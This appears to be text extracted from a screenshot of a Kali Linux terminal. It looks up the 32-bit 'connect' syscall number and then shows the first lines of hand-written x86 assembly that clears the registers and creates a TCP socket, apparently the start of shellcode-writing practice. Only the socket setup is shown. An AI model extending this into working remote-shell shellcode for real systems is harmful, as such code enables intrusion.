 File Actions Edit View Help
kali@kali:~$ cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep connect
#define __NR_connect 362
kali@kali:~$
13
14 ;init the registers
15 xor eax, eax
16 xor ebx, ebx
17 xor ecx, ecx
18 xor edx, edx
19 xor esi, esi
20 xor edi, edi
21
22 ;create a socket
23 mov ax, 359 ;call the socket
24 mov bl, 2 ;set domain to 2
25 mov cl, 1 ; set type to 1
26 int 0x80